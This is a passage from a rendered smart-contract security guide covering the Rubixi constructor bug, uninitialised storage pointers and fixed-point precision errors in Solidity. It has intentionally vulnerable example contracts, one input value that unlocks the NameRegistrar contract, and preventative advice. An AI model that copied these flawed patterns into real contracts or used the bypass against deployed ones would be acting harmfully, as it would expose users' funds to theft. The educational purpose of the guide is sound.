another pyramid scheme that exhibited this kind of vulnerability. It was originally called \u003ccode\u003eDynamicPyramid\u003c/code\u003e but the contract name was changed before deployment to \u003ccode\u003eRubixi\u003c/code\u003e. The constructor's name wasn't changed, allowing any user to become the \u003ccode\u003ecreator\u003c/code\u003e. Some interesting discussion related to this bug can be found on this \u003ca href=\"https://bitcointalk.org/index.php?topic=1400536.60\" rel=\"nofollow\"\u003eBitcoin Thread\u003c/a\u003e. Ultimately, it allowed users to fight for \u003ccode\u003ecreator\u003c/code\u003e status to claim the fees from the pyramid scheme. More detail on this particular bug can be found \u003ca href=\"https://applicature.com/blog/history-of-ethereum-security-vulnerabilities-hacks-and-their-fixes\" rel=\"nofollow\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-storage\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-14\"\u003e14. Uninitialised Storage Pointers\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-14-uninitialised-storage-pointers-1\" class=\"anchor\" aria-label=\"Permalink: 14. Uninitialised Storage Pointers\" href=\"#14-uninitialised-storage-pointers-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe EVM stores data either as \u003ccode\u003estorage\u003c/code\u003e or as \u003ccode\u003ememory\u003c/code\u003e. Understanding exactly how this is done and the default types for local variables of functions is highly recommended when developing contracts. This is because it is possible to produce vulnerable contracts by inappropriately initialising variables.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTo read more about \u003ccode\u003estorage\u003c/code\u003e and \u003ccode\u003ememory\u003c/code\u003e in the EVM, see the \u003ca href=\"http://solidity.readthedocs.io/en/latest/types.html#data-location\" rel=\"nofollow\"\u003eSolidity Docs: Data Location\u003c/a\u003e, \u003ca href=\"http://solidity.readthedocs.io/en/latest/miscellaneous.html#layout-of-state-variables-in-storage\" rel=\"nofollow\"\u003eSolidity Docs: Layout of State Variables in Storage\u003c/a\u003e, \u003ca href=\"http://solidity.readthedocs.io/en/latest/miscellaneous.html#layout-in-memory\" rel=\"nofollow\"\u003eSolidity Docs: Layout in Memory\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cem\u003eThis section is based off the excellent \u003ca href=\"https://medium.com/cryptronics/storage-allocation-exploits-in-ethereum-smart-contracts-16c2aa312743\" rel=\"nofollow\"\u003epost by Stefan Beyer\u003c/a\u003e. Further reading on this topic can be found from Sefan's inspiration, which is this \u003ca href=\"https://www.reddit.com/r/ethdev/comments/7wp363/how_does_this_honeypot_work_it_seems_like_a/\" rel=\"nofollow\"\u003ereddit thread\u003c/a\u003e.\u003c/em\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-storage-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-13\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-13\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eLocal variables within functions default to \u003ccode\u003estorage\u003c/code\u003e or \u003ccode\u003ememory\u003c/code\u003e depending on their type. Uninitialised local \u003ccode\u003estorage\u003c/code\u003e variables can point to other unexpected storage variables in the contract, leading to intentional (i.e. the developer intentionally puts them there to attack later) or unintentional vulnerabilities.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's consider the following, relatively simple name registrar contract:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"// A Locked Name Registrar\ncontract NameRegistrar {\n\n    bool public unlocked = false;  // registrar locked, no name updates\n\n    struct NameRecord { // map hashes to addresses\n        bytes32 name;\n        address mappedAddress;\n    }\n\n    mapping(address =\u0026gt; NameRecord) public registeredNameRecord; // records who registered names\n    mapping(bytes32 =\u0026gt; address) public resolve; // resolves hashes to addresses\n\n    function register(bytes32 _name, address _mappedAddress) public {\n        // set up the new NameRecord\n        NameRecord newRecord;\n        newRecord.name = _name;\n        newRecord.mappedAddress = _mappedAddress;\n\n        resolve[_name] = _mappedAddress;\n        registeredNameRecord[msg.sender] = newRecord;\n\n        require(unlocked); // only allow registrations if contract is unlocked\n    }\n}\n\"\u003e\u003cpre\u003e\u003cspan class=\"pl-c\"\u003e// A Locked Name Registrar\u003c/span\u003e\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eNameRegistrar\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003eunlocked \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003efalse\u003c/span\u003e;  \u003cspan class=\"pl-c\"\u003e// registrar locked, no name updates\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003estruct\u003cspan class=\"pl-en\"\u003e NameRecord\u003c/span\u003e\u003c/span\u003e { \u003cspan class=\"pl-c\"\u003e// map hashes to addresses\u003c/span\u003e\n        \u003cspan class=\"pl-c1\"\u003ebytes32\u003c/span\u003e name;\n        \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e mappedAddress;\n    }\n\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e NameRecord) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e registeredNameRecord; \u003cspan class=\"pl-c\"\u003e// records who registered names\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003ebytes32\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e resolve; \u003cspan class=\"pl-c\"\u003e// resolves hashes to addresses\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e register\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003ebytes32\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_name\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_mappedAddress\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c\"\u003e// set up the new NameRecord\u003c/span\u003e\n        NameRecord newRecord;\n        newRecord.name \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _name;\n        newRecord.mappedAddress \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _mappedAddress;\n\n        resolve[_name] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _mappedAddress;\n        registeredNameRecord[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e newRecord;\n\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(unlocked); \u003cspan class=\"pl-c\"\u003e// only allow registrations if contract is unlocked\u003c/span\u003e\n    }\n}\n\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis simple name registrar has only one function. When the contract is \u003ccode\u003eunlocked\u003c/code\u003e, it allows anyone to register a name (as a \u003ccode\u003ebytes32\u003c/code\u003e hash) and map that name to an address. Unfortunately, this registrar is initially locked and the \u003ccode\u003erequire\u003c/code\u003e on line [23] prevents \u003ccode\u003eregister()\u003c/code\u003e from adding name records. There is however a vulnerability in this contract, that allows name registration regardless of the \u003ccode\u003eunlocked\u003c/code\u003e variable.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTo discuss this vulnerability, first we need to understand how storage works in Solidity. As a high level overview (without any proper technical detail -  I suggest reading the Solidity docs for a proper review), state variables are stored sequentially in \u003cem\u003eslots\u003c/em\u003e as they appear in the contract (they can be grouped together, but not in this example, so we won't worry about that). Thus, \u003ccode\u003eunlocked\u003c/code\u003e exists in \u003ccode\u003eslot 0\u003c/code\u003e, \u003ccode\u003eregisteredNameRecord\u003c/code\u003e exists in \u003ccode\u003eslot 1\u003c/code\u003e and \u003ccode\u003eresolve\u003c/code\u003e in \u003ccode\u003eslot 2\u003c/code\u003e etc. Each of these slots are of byte size 32 (there are added complexities with mappings which we ignore for now). The boolean \u003ccode\u003eunlocked\u003c/code\u003e will look like \u003ccode\u003e0x000...0\u003c/code\u003e (64 \u003ccode\u003e0\u003c/code\u003e's, excluding the \u003ccode\u003e0x\u003c/code\u003e) for \u003ccode\u003efalse\u003c/code\u003e or \u003ccode\u003e0x000...1\u003c/code\u003e(63 \u003ccode\u003e0\u003c/code\u003e's) for \u003ccode\u003etrue\u003c/code\u003e. As you can see, there is a significant waste of storage in this particular example.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe next piece of information that we need, is that Solidity defaults complex data types, such as \u003ccode\u003estructs\u003c/code\u003e, to \u003ccode\u003estorage\u003c/code\u003e when initialising them as local variables. Therefore, \u003ccode\u003enewRecord\u003c/code\u003e on line [16] defaults to \u003ccode\u003estorage\u003c/code\u003e. The vulnerability is caused by the fact that \u003ccode\u003enewRecord\u003c/code\u003e is not initialised. Because it defaults to storage, it becomes a pointer to storage and because it is uninitialised, it points to slot \u003ccode\u003e0\u003c/code\u003e (i.e. where \u003ccode\u003eunlocked\u003c/code\u003e is stored). Notice that on lines [17] and [18] we then set \u003ccode\u003enameRecord.name\u003c/code\u003e to \u003ccode\u003e_name\u003c/code\u003e and \u003ccode\u003enameRecord.mappedAddress\u003c/code\u003e to \u003ccode\u003e_mappedAddress\u003c/code\u003e, this in effect changes the storage location of slot 0 and slot 1 which modifies both \u003ccode\u003eunlocked\u003c/code\u003e and the storage slot associated with \u003ccode\u003eregisteredNameRecord\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis means that \u003ccode\u003eunlocked\u003c/code\u003e can be directly modified, simply by the \u003ccode\u003ebytes32 _name\u003c/code\u003e parameter of the \u003ccode\u003eregister()\u003c/code\u003e function. Therefore, if the last byte  of \u003ccode\u003e_name\u003c/code\u003e is non-zero, it will modify the last byte of storage \u003ccode\u003eslot 0\u003c/code\u003e and directly change \u003ccode\u003eunlocked\u003c/code\u003e to \u003ccode\u003etrue\u003c/code\u003e. Such \u003ccode\u003e_name\u003c/code\u003e values will pass the \u003ccode\u003erequire()\u003c/code\u003e on line [23] as we are setting \u003ccode\u003eunlocked\u003c/code\u003e to \u003ccode\u003etrue\u003c/code\u003e. Try this in Remix. Notice the function will pass if you use a \u003ccode\u003e_name\u003c/code\u003e of the form: \u003ccode\u003e0x0000000000000000000000000000000000000000000000000000000000000001\u003c/code\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-storage-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-13\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-13\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe Solidity compiler raises uninitialised storage variables as warnings, thus developers should pay careful attention to these warnings when building smart contracts. The current version of mist (0.10), doesn't allow these contracts to be compiled. It is good practice to explicitly use the \u003ccode\u003ememory\u003c/code\u003e or \u003ccode\u003estorage\u003c/code\u003e keywords when dealing with complex types to ensure they behave as expected. As of Solidity version \u003ccode\u003e0.5.0\u003c/code\u003e use of \u003ccode\u003ememory\u003c/code\u003e and \u003ccode\u003estorage\u003c/code\u003e are mandatory.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-storage-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette\u003c/h3\u003e\u003ca id=\"user-content-real-world-examples-honey-pots-openaddresslottery-and-cryptoroulette\" class=\"anchor\" aria-label=\"Permalink: Real-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette\" href=\"#real-world-examples-honey-pots-openaddresslottery-and-cryptoroulette\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eA honey pot named OpenAddressLottery (\u003ca href=\"https://etherscan.io/address/0x741f1923974464efd0aa70e77800ba5d9ed18902#code\" rel=\"nofollow\"\u003econtract code\u003c/a\u003e) was deployed that used this uninitialised storage variable querk to collect ether from some would-be hackers. The contract is rather in-depth, so I will leave the discussion to this \u003ca href=\"https://www.reddit.com/r/ethdev/comments/7wp363/how_does_this_honeypot_work_it_seems_like_a/\" rel=\"nofollow\"\u003ereddit thread\u003c/a\u003e where the attack is quite clearly explained.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAnother honey pot, CryptoRoulette (\u003ca href=\"https://etherscan.io/address/0x8685631276cfcf17a973d92f6dc11645e5158c0c#code\" rel=\"nofollow\"\u003econtract code\u003c/a\u003e) also utilises this trick to try and collect some ether. If you can't figure out how the attack works, see \u003ca href=\"https://medium.com/@jsanjuas/an-analysis-of-a-couple-ethereum-honeypot-contracts-5c07c95b0a8d\" rel=\"nofollow\"\u003eAn analysis of a couple Ethereum honeypot contracts\u003c/a\u003e for an overview of this contract and others.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-precision\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-15\"\u003e15. Floating Points and Precision\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-15-floating-points-and-precision\" class=\"anchor\" aria-label=\"Permalink: 15. Floating Points and Precision\" href=\"#15-floating-points-and-precision\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAs of this writing (Solidity v0.4.24), fixed point or floating point numbers are not supported. This means that floating point representations must be made with the integer types in Solidity. This can lead to errors/vulnerabilities if not implemented correctly.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading, see \u003ca href=\"https://github.com/ethereum/wiki/wiki/Safety#beware-rounding-with-integer-division\"\u003eEthereum Contract Security Techniques and Tips - Rounding with Integer Division\u003c/a\u003e,\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-precision-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-14\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-14\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAs there is no fixed point type in Solidity, developers are required to implement their own using the standard integer data types. There are a number of pitfalls developers can run into during this process. I will try to highlight some of these in this section.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's begin with a code example (let's ignore any over/under flow issues for simplicity).\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract FunWithNumbers {\n    uint constant public tokensPerEth = 10;\n    uint constant public weiPerEth = 1e18;\n    mapping(address =\u0026gt; uint) public balances;\n\n    function buyTokens() public payable {\n        uint tokens = msg.value/weiPerEth*tokensPerEth; // convert wei to eth, then multiply by token rate\n        balances[msg.sender] += tokens;\n    }\n\n    function sellTokens(uint tokens) public {\n        require(balances[msg.sender] \u0026gt;= tokens);\n        uint eth = tokens/tokensPerEth;\n        balances[msg.sender] -= tokens;\n        msg.sender.transfer(eth*weiPerEth); //\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eFunWithNumbers\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003econstant public \u003c/span\u003etokensPerEth \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e10\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003econstant public \u003c/span\u003eweiPerEth \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1e18\u003c/span\u003e;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e balances;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e buyTokens\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e tokens \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e\u003cspan class=\"pl-k\"\u003e/\u003c/span\u003eweiPerEth\u003cspan class=\"pl-k\"\u003e*\u003c/span\u003etokensPerEth; \u003cspan class=\"pl-c\"\u003e// convert wei to eth, then multiply by token rate\u003c/span\u003e\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e tokens;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e sellTokens\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etokens\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e tokens);\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e eth \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e tokens\u003cspan class=\"pl-k\"\u003e/\u003c/span\u003etokensPerEth;\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e-=\u003c/span\u003e tokens;\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(eth\u003cspan class=\"pl-k\"\u003e*\u003c/span\u003eweiPerEth); \u003cspan class=\"pl-c\"\u003e//\u003c/span\u003e\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis simple token buying/selling contract has some obvious problems in the buying and selling of tokens. Although the mathematical calculations for buying and selling tokens are correct, the lack of floating point numbers will give erroneous results. For example, when buying tokens on line [7], if the value is less than \u003ccode\u003e1 ether\u003c/code\u003e the initial division will result in \u003ccode\u003e0\u003c/code\u003e, leaving the final multiplication \u003ccode\u003e0\u003c/code\u003e (i.e. \u003ccode\u003e200 wei\u003c/code\u003e divided by \u003ccode\u003e1e18\u003c/code\u003e \u003ccode\u003eweiPerEth\u003c/code\u003e equals \u003ccode\u003e0\u003c/code\u003e). Similarly, when selling tokens, any tokens less than \u003ccode\u003e10\u003c/code\u003e will also result in \u003ccode\u003e0 ether\u003c/code\u003e. In fact, rounding here is always down, so selling \u003ccode\u003e29 tokens\u003c/code\u003e, will result in \u003ccode\u003e2 ether\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe issue with this contract is that the precision is only to the nearest \u003ccode\u003eether\u003c/code\u003e (i.e. \u003ccode\u003e1e18 wei\u003c/code\u003e). This can sometimes get tricky when dealing with \u003ccode\u003edecimals\u003c/code\u003e in \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20\u003c/a\u003e tokens when you need higher precisions.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-precision-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-14\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-14\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eKeeping the right precision in your smart contracts is very important, especially when dealing ratios and rates which reflect economic decisions.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eYou should ensure that any ratios or rates you are using allow for large numerators in fractions. For example, we used the rate \u003ccode\u003etokensPerEth\u003c/code\u003e in our example. It would have been better to use \u003ccode\u003eweiPerTokens\u003c/code\u003e which would be a large number. To solve for the amount of tokens we could do \u003ccode\u003emsg.value/weiPerTokens\u003c/code\u003e. This would give a more precise result.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAnother tactic to keep in mind, is to be mindful of order of operations. In the above example, the calculation to purchase tokens was \u003ccode\u003emsg.value/weiPerEth*tokenPerEth\u003c/code\u003e. Notice that the division occurs before the multiplication. This example would have achieved a greater precision if the calculation performed the multiplication first and then the division, i.e. \u003ccode\u003emsg.value*tokenPerEth/weiPerEth\u003c/code\u003e.\u003c/p\u003e\n\u003cp 